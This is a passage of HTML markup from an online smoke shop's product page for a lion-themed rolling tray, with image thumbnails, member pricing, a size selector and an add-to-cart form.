  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=416" alt="Vibrant, colorful lion head graphic on a rolling tray with a black background." srcset="//www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/SmallTray10.jpg?v=1632335827&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="6418692997203"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=416" alt="A top-down view of the Puff Puff Pass Rolling Tray - Lion, featuring a detailed lion graphic on a dark-colored tray." srcset="//www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="6418753192019"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=416" alt="The Puff Puff Pass Rolling Tray - Lion is shown in a top-down view, featuring a lion design on a black metal tray." srcset="//www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-4422404014163"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="4422404014163"
        data-product-url="/products/puff-puff-pass-rolling-tray-lion"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-4422404014163"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Puff Puff Pass Rolling Tray - Lion</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="4422404014163" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-4422404014163">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="31633013506131" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$14.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $2.79</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $12.20 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="31633013473363" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$9.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $2.19</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $7.80 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-4422404014163" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="size"
    >
      <legend class="sr-only">Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Size:</span>
            <span class="font-medium" id="template--26548696514741__main-product-4422404014163-option1">Medium</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-4422404014163-size-0"
                name="Size-template--26548696514741__main-product-4422404014163"
                value="Medium"
                checked
                
                data-option-value="Medium"
                data-option-value-id="193655079093"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-4422404014163-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Medium"
                >Medium</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-4422404014163-size-1"
                name="Size-template--26548696514741__main-product-4422404014163"
                value="Small"
                
                
                data-option-value="Small"
                data-option-value-id="193655111861"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-4422404014163-size-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Small"
                >Small</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":31633013506131,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"H5075","requires_shipping":true,"taxable":true,"featured_image":{"id":14245684936787,"product_id":4422404014163,"position":4,"created_at":"2020-04-13T16:17:47-04:00","updated_at":"2021-09-22T14:37:12-04:00","alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","width":800,"height":1200,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","variant_ids":[31633013506131]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Medium","public_title":"Medium","options":["Medium"],"price":1499,"weight":100,"compare_at_price":850,"inventory_quantity":1191,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-4422404014163">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-4422404014163" class="select" form="ProductForm-template--26548696514741__main-product-4422404014163"><option
            selected
            
            value="31633013506131"
          >
            Medium

            - $14.99
          </option><option
            
            
            value="31633013473363"
          >
            Small

            - $9.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="31633013506131" data-price="14.99" data-club-price="2.79" data-elite-price="2.34" >Medium</option>
                  
                    <option value="31633013473363" data-price="9.99" data-club-price="2.19" data-elite-price="1.87" >Small</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-4422404014163" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31633013506131" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-4422404014163">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-4422404014163" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="4422404014163">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Puff Puff Pass Rolling Tray - Lion"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-4422404014163"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="31633013506131"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-4422404014163"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Puff Puff Pass Rolling Tray - Lion"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/puff-puff-pass-rolling-tray-lion" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-4422404014163"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-4422404014163" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="1499" form="ProductForm-template--26548696514741__main-product-4422404014163">$14.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="4422404014163" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
